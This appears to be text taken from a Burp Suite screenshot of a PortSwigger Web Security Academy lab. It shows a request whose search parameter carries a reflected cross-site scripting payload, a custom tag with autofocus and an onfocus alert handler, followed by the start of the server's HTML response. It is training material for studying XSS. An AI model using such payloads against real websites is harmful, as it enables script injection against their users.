 # Host Method URL Params Edited Status Length MIME type Extension
1 https://0abf00a7033417e480ad6ccb008c007e.web-security-academy.net GET /?search=%3Ccarsaid%20autofocus... ✓ 200 3549 HTML
Request
Pretty R Hex \n
1 GET /?search=%3Ccarsaid%20autofocus%20tabindex=1%20onfocus=alert(5)%3E
HTTP/1.1
2 Host: 0abf00a7033417e480ad6ccb008c007e.web-security-academy.net
3 Cookie: session=m295OvAgsFXbuqqUjzUta2xsSyXxuWZG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3441
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=